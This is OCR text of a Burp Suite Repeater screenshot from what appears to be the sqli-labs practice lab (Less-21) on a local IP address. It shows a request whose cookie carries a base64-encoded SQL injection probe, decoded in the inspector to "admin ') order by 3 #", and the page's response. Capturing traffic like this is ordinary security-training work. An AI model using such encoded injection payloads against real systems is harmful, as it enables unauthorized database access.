 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.61.1:801
Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.61.1:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.61.1:801/Less-21/
8 Connection: close
9 Cookie: uname=YWRtaW4gJykgb3JkZXIgYnkgMyAj
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
YOUR IP ADDRESS IS : 192.168.61.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
YWRtaW4gJykgb3JkZXIgYnkgMyAj
and expires: Sat 09 Oct 2021 - 17:08:21
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!
INSPECTOR
Selection
SELECTED TEXT
YWRtaW4gJykgb3JkZXIgYnkgMyAj
DECODED FROM: URL encoding
YWRtaW4gJykgb3JkZXIgYnkgMyAj
DECODED FROM: Base64
admin ') order by 3 #
Cancel Apply changes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (6)
Done
1,426 bytes | 7 millis